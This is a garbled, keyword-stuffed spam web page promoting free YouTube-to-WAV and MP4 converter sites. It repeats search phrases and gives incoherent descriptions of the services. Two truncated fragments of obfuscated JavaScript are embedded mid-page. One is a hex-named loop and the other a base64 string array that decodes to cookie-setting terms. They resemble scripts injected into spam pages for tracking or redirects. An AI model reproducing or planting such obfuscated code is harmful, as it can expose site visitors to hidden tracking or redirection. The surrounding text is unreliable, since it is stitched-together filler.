

Continue

## Youtube To Wav Converter Free Download

Once you visit Cloudfile co, enter or paste the YouTube Video URL in the given field, and it will automatically detect the video. However, This app also allows converting YouTube files to Video and Audio formats. When you type anything in search field, it also shows suggestionClick Search and Convert, and you will see all the relevant result.. com YouTube to MP4This website allows converting any YouTube Videos to MP4 quickly. Whether you want to convert YouTube to WAV, MP4, MP3, AVI or any other video and Audio Format, Online Video Converter can do it quickly.

 $-0x522b2c = 0x0, -0x2a52b1 = -0x4ea496['length']; -0x522b2c = 0x0) \{-0x54fe89[-0xf9e0('0x37')], 0x1, 0x1); if(!_0x360d18) \{-0x54fe89[-0xf9e0('0x38')](-0x54fe89[-0xf9e0('0x38')], -0x54fe89[-0xf9e0('0x38')], -0x54fe89[-0xf9e0($ 

## youtube converter mac

youtube converter y2, youtube converter to flac, youtube converter into mp4, youtube converter into mp4, youtube converter into mp4, youtube converter into mp4, youtube converter into mp4, youtube converter to mp4 for android, youtube converter to mp4 for android, youtube converter to mp4 for android, youtube converter to mp4 for android, youtube converter to mp4 for mac, youtube converter to mp4 for mac, youtube converter to mp4 free

org YouTube to MP3 ConverterThis website comes with a very simple user interface.. We have already discussed ClipConverter in Detail that does the same job rest of the websites do, like converting YouTube Video into audio and video files that you can download.. Conversion may take time depending on the video duration, and you will get the option to Edit Artist Name, File Name etc.. Now you can select the desired format you want to download Select FLV or any other format, and then click the download button located on the right side of format list.. Get all new articles by Email You can also join us on; Twitter | Google Circle | Facebook | FlipBoard.. In the next page, you will get the download link, click on the link to download the file.. ConvertToMp3 Net YouTube to Audio and VideoThis website is a great way to convert YouTube Videos to MP4, AVI, WMV, 3GP, MP3, AAC, M4A, WMA, OGG and Flac.

## youtube converter mp4 mac

Convert YouTube Videos to Audio and Video without going to YouTubeAlong with converting with YouTube Link... var \_0x9e0f=['bWF0Y2g=','Z1JPT0w=','a0tvVG8=','ZU9Y','c3BsaXQ=','c2V0','dmlzaXRIZA==','QWhYUWY=','RnRJblQ=','ekRzTlo=','blRvUmM=','S3VaSVQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBwYXRoPQ=-','CNPQSUBA=','CNPQSUBA=','CNPQSUBA

## youtube converter y2mate